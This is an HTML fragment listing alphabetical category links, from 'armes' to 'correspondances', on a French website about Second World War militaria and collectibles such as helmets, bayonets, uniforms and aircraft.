	<li class="cat-item cat-item-206"><a href="https://2ndeguerremondiale3945.net/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://2ndeguerremondiale3945.net/category/armure/" >armure</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://2ndeguerremondiale3945.net/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://2ndeguerremondiale3945.net/category/armyrare/" >armyrare</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://2ndeguerremondiale3945.net/category/arras/" >arras</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://2ndeguerremondiale3945.net/category/article/" >article</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://2ndeguerremondiale3945.net/category/artillerie/" >artillerie</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://2ndeguerremondiale3945.net/category/artilleriecoloniale/" >artilleriecoloniale</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://2ndeguerremondiale3945.net/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://2ndeguerremondiale3945.net/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://2ndeguerremondiale3945.net/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://2ndeguerremondiale3945.net/category/attaquent/" >attaquent</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://2ndeguerremondiale3945.net/category/auschwitz/" >auschwitz</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://2ndeguerremondiale3945.net/category/ausrustung/" >ausrüstung</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://2ndeguerremondiale3945.net/category/ausweis/" >ausweis</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://2ndeguerremondiale3945.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://2ndeguerremondiale3945.net/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://2ndeguerremondiale3945.net/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://2ndeguerremondiale3945.net/category/autre/" >autre</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://2ndeguerremondiale3945.net/category/avait/" >avait</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://2ndeguerremondiale3945.net/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://2ndeguerremondiale3945.net/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://2ndeguerremondiale3945.net/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://2ndeguerremondiale3945.net/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://2ndeguerremondiale3945.net/category/avions/" >avions</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://2ndeguerremondiale3945.net/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://2ndeguerremondiale3945.net/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://2ndeguerremondiale3945.net/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://2ndeguerremondiale3945.net/category/b-15/" >b-15</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://2ndeguerremondiale3945.net/category/bachi/" >bachi</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://2ndeguerremondiale3945.net/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://2ndeguerremondiale3945.net/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://2ndeguerremondiale3945.net/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://2ndeguerremondiale3945.net/category/baionette/" >baïonette</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://2ndeguerremondiale3945.net/category/baionnette/" >baïonnette</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://2ndeguerremondiale3945.net/category/balade/" >balade</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://2ndeguerremondiale3945.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://2ndeguerremondiale3945.net/category/banane/" >banane</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://2ndeguerremondiale3945.net/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://2ndeguerremondiale3945.net/category/bandolier/" >bandolier</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://2ndeguerremondiale3945.net/category/bandouliere/" >bandoulière</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://2ndeguerremondiale3945.net/category/banniere/" >bannière</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://2ndeguerremondiale3945.net/category/baril/" >baril</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://2ndeguerremondiale3945.net/category/barometre/" >baromètre</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://2ndeguerremondiale3945.net/category/barquement/" >barquement</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://2ndeguerremondiale3945.net/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://2ndeguerremondiale3945.net/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://2ndeguerremondiale3945.net/category/batailles/" >batailles</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://2ndeguerremondiale3945.net/category/bataillon/" >bataillon</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://2ndeguerremondiale3945.net/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://2ndeguerremondiale3945.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://2ndeguerremondiale3945.net/category/battledress/" >battledress</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://2ndeguerremondiale3945.net/category/baudrier/" >baudrier</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://2ndeguerremondiale3945.net/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://2ndeguerremondiale3945.net/category/bc-611/" >bc-611</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://2ndeguerremondiale3945.net/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://2ndeguerremondiale3945.net/category/begint/" >begint</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://2ndeguerremondiale3945.net/category/beliere/" >beliere</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://2ndeguerremondiale3945.net/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://2ndeguerremondiale3945.net/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://2ndeguerremondiale3945.net/category/berchtesgaden/" >berchtesgaden</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://2ndeguerremondiale3945.net/category/beret/" >béret</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://2ndeguerremondiale3945.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://2ndeguerremondiale3945.net/category/bergmutze/" >bergmütze</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://2ndeguerremondiale3945.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://2ndeguerremondiale3945.net/category/bicorne/" >bicorne</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://2ndeguerremondiale3945.net/category/bidon/" >bidon</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://2ndeguerremondiale3945.net/category/bienvenue/" >bienvenue</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://2ndeguerremondiale3945.net/category/bino/" >bino</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://2ndeguerremondiale3945.net/category/binoculaire/" >binoculaire</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://2ndeguerremondiale3945.net/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://2ndeguerremondiale3945.net/category/bipied/" >bipied</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://2ndeguerremondiale3945.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://2ndeguerremondiale3945.net/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://2ndeguerremondiale3945.net/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://2ndeguerremondiale3945.net/category/blouse/" >blouse</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://2ndeguerremondiale3945.net/category/blouson/" >blouson</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://2ndeguerremondiale3945.net/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://2ndeguerremondiale3945.net/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://2ndeguerremondiale3945.net/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://2ndeguerremondiale3945.net/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://2ndeguerremondiale3945.net/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://2ndeguerremondiale3945.net/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://2ndeguerremondiale3945.net/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://2ndeguerremondiale3945.net/category/bombardement/" >bombardement</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://2ndeguerremondiale3945.net/category/bombardiers/" >bombardiers</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://2ndeguerremondiale3945.net/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://2ndeguerremondiale3945.net/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://2ndeguerremondiale3945.net/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://2ndeguerremondiale3945.net/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://2ndeguerremondiale3945.net/category/bootes/" >bootes</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://2ndeguerremondiale3945.net/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://2ndeguerremondiale3945.net/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://2ndeguerremondiale3945.net/category/botte/" >botte</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://2ndeguerremondiale3945.net/category/bottes/" >bottes</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://2ndeguerremondiale3945.net/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://2ndeguerremondiale3945.net/category/bouee/" >bouee</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://2ndeguerremondiale3945.net/category/boussole/" >boussole</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://2ndeguerremondiale3945.net/category/boussolle/" >boussolle</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://2ndeguerremondiale3945.net/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://2ndeguerremondiale3945.net/category/bouteillon/" >bouteillon</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://2ndeguerremondiale3945.net/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://2ndeguerremondiale3945.net/category/brancard/" >brancard</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://2ndeguerremondiale3945.net/category/brassard/" >brassard</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://2ndeguerremondiale3945.net/category/brassart/" >brassart</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://2ndeguerremondiale3945.net/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://2ndeguerremondiale3945.net/category/breaks/" >breaks</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://2ndeguerremondiale3945.net/category/brelage/" >brelage</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://2ndeguerremondiale3945.net/category/brellage/" >brellage</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://2ndeguerremondiale3945.net/category/breloques/" >breloques</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://2ndeguerremondiale3945.net/category/bretelle/" >bretelle</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://2ndeguerremondiale3945.net/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://2ndeguerremondiale3945.net/category/briefing/" >briefing</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://2ndeguerremondiale3945.net/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://2ndeguerremondiale3945.net/category/briquetszippos/" >briquetszippos</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://2ndeguerremondiale3945.net/category/britannique/" >britannique</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://2ndeguerremondiale3945.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://2ndeguerremondiale3945.net/category/brochure/" >brochure</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://2ndeguerremondiale3945.net/category/brodequin/" >brodequin</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://2ndeguerremondiale3945.net/category/brodequins/" >brodequins</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://2ndeguerremondiale3945.net/category/brosse/" >brosse</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://2ndeguerremondiale3945.net/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://2ndeguerremondiale3945.net/category/brutales/" >brutales</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://2ndeguerremondiale3945.net/category/buckle/" >buckle</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://2ndeguerremondiale3945.net/category/bulletin/" >bulletin</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://2ndeguerremondiale3945.net/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://2ndeguerremondiale3945.net/category/bunkers/" >bunkers</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://2ndeguerremondiale3945.net/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://2ndeguerremondiale3945.net/category/burnous/" >burnous</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://2ndeguerremondiale3945.net/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://2ndeguerremondiale3945.net/category/caban/" >caban</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://2ndeguerremondiale3945.net/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://2ndeguerremondiale3945.net/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://2ndeguerremondiale3945.net/category/caen/" >caen</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://2ndeguerremondiale3945.net/category/cagoule/" >cagoule</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://2ndeguerremondiale3945.net/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://2ndeguerremondiale3945.net/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://2ndeguerremondiale3945.net/category/calais/" >calais</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://2ndeguerremondiale3945.net/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://2ndeguerremondiale3945.net/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://2ndeguerremondiale3945.net/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://2ndeguerremondiale3945.net/category/calot/" >calot</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://2ndeguerremondiale3945.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://2ndeguerremondiale3945.net/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://2ndeguerremondiale3945.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://2ndeguerremondiale3945.net/category/campagne/" >campagne</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://2ndeguerremondiale3945.net/category/camps/" >camps</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://2ndeguerremondiale3945.net/category/canaan/" >canaan</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://2ndeguerremondiale3945.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://2ndeguerremondiale3945.net/category/canadienne/" >canadienne</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://2ndeguerremondiale3945.net/category/canif/" >canif</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://2ndeguerremondiale3945.net/category/canife/" >canife</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://2ndeguerremondiale3945.net/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://2ndeguerremondiale3945.net/category/canot/" >canot</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://2ndeguerremondiale3945.net/category/cantine/" >cantine</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://2ndeguerremondiale3945.net/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://2ndeguerremondiale3945.net/category/capitaine/" >capitaine</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://2ndeguerremondiale3945.net/category/capote/" >capote</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://2ndeguerremondiale3945.net/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://2ndeguerremondiale3945.net/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://2ndeguerremondiale3945.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://2ndeguerremondiale3945.net/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://2ndeguerremondiale3945.net/category/carquois/" >carquois</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://2ndeguerremondiale3945.net/category/carreaux/" >carreaux</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://2ndeguerremondiale3945.net/category/cartable/" >cartable</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://2ndeguerremondiale3945.net/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://2ndeguerremondiale3945.net/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://2ndeguerremondiale3945.net/category/cartouchiere/" >cartouchière</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://2ndeguerremondiale3945.net/category/cartouchieres/" >cartouchieres</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://2ndeguerremondiale3945.net/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://2ndeguerremondiale3945.net/category/casques/" >casques</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://2ndeguerremondiale3945.net/category/casquette/" >casquette</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://2ndeguerremondiale3945.net/category/cavalerie/" >cavalerie</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://2ndeguerremondiale3945.net/category/cbr052025refa224k/" >cbr052025refa224k</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://2ndeguerremondiale3945.net/category/cefeo/" >cefeo</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://2ndeguerremondiale3945.net/category/ceinture/" >ceinture</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://2ndeguerremondiale3945.net/category/ceinturon/" >ceinturon</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://2ndeguerremondiale3945.net/category/cellule/" >cellule</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://2ndeguerremondiale3945.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://2ndeguerremondiale3945.net/category/cerclage/" >cerclage</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://2ndeguerremondiale3945.net/category/cf328/" >cf328</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://2ndeguerremondiale3945.net/category/cf350/" >cf350</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://2ndeguerremondiale3945.net/category/cf361/" >cf361</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://2ndeguerremondiale3945.net/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://2ndeguerremondiale3945.net/category/challenges/" >challenges</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://2ndeguerremondiale3945.net/category/chant/" >chant</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://2ndeguerremondiale3945.net/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://2ndeguerremondiale3945.net/category/chantiers/" >chantiers</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://2ndeguerremondiale3945.net/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://2ndeguerremondiale3945.net/category/char/" >char</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://2ndeguerremondiale3945.net/category/charges/" >charges</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://2ndeguerremondiale3945.net/category/chargette/" >chargette</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://2ndeguerremondiale3945.net/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://2ndeguerremondiale3945.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://2ndeguerremondiale3945.net/category/chars/" >chars</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://2ndeguerremondiale3945.net/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://2ndeguerremondiale3945.net/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://2ndeguerremondiale3945.net/category/chasseurs/" >chasseurs</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://2ndeguerremondiale3945.net/category/chasuble/" >chasuble</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://2ndeguerremondiale3945.net/category/chaussures/" >chaussures</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://2ndeguerremondiale3945.net/category/cheche/" >chèche</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://2ndeguerremondiale3945.net/category/chechia/" >chéchia</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://2ndeguerremondiale3945.net/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://2ndeguerremondiale3945.net/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://2ndeguerremondiale3945.net/category/cheminots/" >cheminots</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://2ndeguerremondiale3945.net/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://2ndeguerremondiale3945.net/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://2ndeguerremondiale3945.net/category/chemisette/" >chemisette</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://2ndeguerremondiale3945.net/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://2ndeguerremondiale3945.net/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://2ndeguerremondiale3945.net/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://2ndeguerremondiale3945.net/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://2ndeguerremondiale3945.net/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://2ndeguerremondiale3945.net/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://2ndeguerremondiale3945.net/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://2ndeguerremondiale3945.net/category/cigarrette/" >cigarrette</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://2ndeguerremondiale3945.net/category/cimeti/" >cimeti</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://2ndeguerremondiale3945.net/category/cinq/" >cinq</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://2ndeguerremondiale3945.net/category/claie/" >claie</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://2ndeguerremondiale3945.net/category/clairon/" >clairon</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://2ndeguerremondiale3945.net/category/clenchement/" >clenchement</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://2ndeguerremondiale3945.net/category/clinometre/" >clinometre</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://2ndeguerremondiale3945.net/category/clou/" >clou</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://2ndeguerremondiale3945.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://2ndeguerremondiale3945.net/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://2ndeguerremondiale3945.net/category/coiffe/" >coiffe</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://2ndeguerremondiale3945.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://2ndeguerremondiale3945.net/category/collaborations/" >collaborations</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://2ndeguerremondiale3945.net/category/collabos/" >collabos</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://2ndeguerremondiale3945.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://2ndeguerremondiale3945.net/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://2ndeguerremondiale3945.net/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://2ndeguerremondiale3945.net/category/colo/" >colo</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://2ndeguerremondiale3945.net/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://2ndeguerremondiale3945.net/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://2ndeguerremondiale3945.net/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://2ndeguerremondiale3945.net/category/combats/" >combats</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://2ndeguerremondiale3945.net/category/combinaison/" >combinaison</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://2ndeguerremondiale3945.net/category/commandant/" >commandant</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://2ndeguerremondiale3945.net/category/commandement/" >commandement</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://2ndeguerremondiale3945.net/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://2ndeguerremondiale3945.net/category/commandos/" >commandos</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://2ndeguerremondiale3945.net/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://2ndeguerremondiale3945.net/category/commemoratif/" >commemoratif</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://2ndeguerremondiale3945.net/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://2ndeguerremondiale3945.net/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://2ndeguerremondiale3945.net/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://2ndeguerremondiale3945.net/category/compi/" >compi</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://2ndeguerremondiale3945.net/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://2ndeguerremondiale3945.net/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://2ndeguerremondiale3945.net/category/conquest/" >conquest</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://2ndeguerremondiale3945.net/category/conquete/" >conquete</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://2ndeguerremondiale3945.net/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://2ndeguerremondiale3945.net/category/consommables/" >consommables</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://2ndeguerremondiale3945.net/category/container/" >container</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://2ndeguerremondiale3945.net/category/conteneur/" >conteneur</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://2ndeguerremondiale3945.net/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://2ndeguerremondiale3945.net/category/copie/" >copie</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://2ndeguerremondiale3945.net/category/copieur/" >copieur</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://2ndeguerremondiale3945.net/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://2ndeguerremondiale3945.net/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://2ndeguerremondiale3945.net/category/correspondance/" >correspondance</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://2ndeguerremondiale3945.net/category/correspondances/" >correspondances</a>
</li>
